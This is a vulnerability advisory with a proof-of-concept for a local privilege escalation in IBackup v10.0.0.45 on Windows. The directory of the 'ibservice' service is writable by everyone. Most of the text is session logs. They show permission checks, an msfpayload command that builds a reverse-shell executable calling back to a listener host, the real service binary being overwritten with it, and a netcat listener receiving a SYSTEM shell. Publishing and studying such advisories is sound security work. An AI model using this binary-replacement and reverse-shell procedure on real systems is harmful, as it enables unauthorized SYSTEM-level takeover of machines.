IBackup v10.0.0.45 suffers from a local Privilege Escalation Vulnerability
IBackup v10.0.0.45 suffers from a local Privilege Escalation Vulnerability
The indepndent vulnerability laboratory researcher `Hadji Samir ` discovered a local privilege escalation web vulnerability in the official Pro Softnet Corporation iBackup v10.x software. The issue exploits a local server vulnerability in the root path of the software to compromise the system by gaining higher system access privileges.
The `ibservice` service for windows could potentially allow an authorized but non-privileged local user to execute arbitrary code with elevated privileges on the system. A successful attempt would require the local user to be able to insert their code in the system root path undetected by the OS or other security applications where it could potentially be executed during application startup or reboot. If successful, the local user`s code would execute with the elevated privileges of the application.
The security risk of the privilege escalation vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.2. Exploitation of the vulnerability requires a local privileged systen user account without user for interaction. Successful exploitation of the arbitrary code execution vulnerability results in software- or system compromise.
Proof of Concept (PoC):
The vulnerability can be exploited by local attackers with low privileged or restricted system user account and without user interaction. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to continue.
--- PoC Session Logs ---
C:\Users\s-dz\Desktop>sc qc ibservice
[SC] QueryServiceConfig réussite(s)
SERVICE_NAME: ibservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\IBackupWindows\ib_service.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IBackup Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem*
-
C:\Users\s-dz\Desktop>sc qc ibservice
[SC] QueryServiceConfig réussite(s)
SERVICE_NAME: ibservice
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : "C:\Program Files\IBackupWindows\ib_service.exe"
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : IBackup Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
-




C:\Users\s-dz\Desktop>accesschk.exe -dqv "C:\Program Files\IBackupWindows\"
C:\Program Files\IBackupWindows
Medium Mandatory Level (Default) [No-Write-Up]
RW Tout le monde
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
RW NT SERVICE\TrustedInstaller
FILE_ALL_ACCESS
RW AUTORITE NT\SystÞme
FILE_ALL_ACCESS
RW BUILTIN\Administrateurs
FILE_ALL_ACCESS
R BUILTIN\Utilisateurs
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_EA
FILE_TRAVERSE
SYNCHRONIZE
READ_CONTROL
############## PROOF
C:\Users\s-dz\Desktop>net user s-dz
Nom d'utilisateur s-dz
Nom complet s-dz
Commentaire
Commentaires utilisateur
Code du pays 000 (Valeur par défaut du système)
Compte : actif Oui
Le compte expire Jamais
Mot de passe : dernier changmt. 18/12/2014 01:12:55
Le mot de passe expire Jamais
Le mot de passe modifiable 18/12/2014 01:12:55
Mot de passe exigé Oui
L'utilisateur peut changer de mot de passe Oui
Stations autorisées Tout
Script d'ouverture de session
Profil d'utilisateur
Répertoire de base
Dernier accès 18/12/2014 06:04:49
Heures d'accès autorisé Tout
Appartient aux groupes locaux *Utilisateurs
Appartient aux groupes globaux *None
La commande s'est terminée correctement.
C:\Users\s-dz\Desktop>
root@samir:~# msfpayload windows/shell_reverse_tcp lhost='192.168.1.5' lport='4433' X > C:\Users\s-dz\Desktop\evil-ZDserv.exe

C:\Users\s-dz\Desktop>copy evil-ZDserv.exe "C:\Program Files\IBackupWindows\ib_service.exe"
Remplacer C:\Program Files\IBackupWindows\ib_service.exe (Oui/Non/Tous) : o
1 fichier(s) copié(s).
e will open cmd with administrator for start service ibservice
C:\Users\s-dz\Desktop>sc start ibservice
now netcat ... (user)
C:\Users\s-dz\Desktop>nc.exe -lvp 4433
listening on [any] 4433 ...
connect to [192.168.1.5] from s-dz [192.168.1.5] 16040
Microsoft Windows [version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. Tous droits réservés.
C:\Windows\system32>whoami
whoami
autorite nt\système
C:\Windows\system32>
Advisory: http://www.vulnerability-lab.com/get_content.php?id=1382



Add new comment